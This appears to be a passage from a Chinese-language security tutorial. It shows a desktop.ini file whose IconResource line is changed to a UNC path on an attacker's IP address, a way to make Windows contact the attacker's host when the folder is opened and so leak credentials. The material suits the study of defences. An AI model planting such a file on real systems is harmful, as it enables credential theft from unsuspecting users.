 desktop.ini 原内容如图所示：
desktop.ini
1 [.ShellClassInfo]
2 IconResource=C:\Windows\System32\SHELL32.dll,1
3 [ViewState]
4 Mode=
5 Vid=
6 FolderType=Generic
将 IconResource 替换为攻击者的 UNC 路径，如图所示：
desktop.ini
1 [.ShellClassInfo]
2 IconResource=\\10.211.55.2\aa\SHELL32.dll,1
3 [ViewState]
4 Mode=
5 Vid=
6 FolderType=Generic
7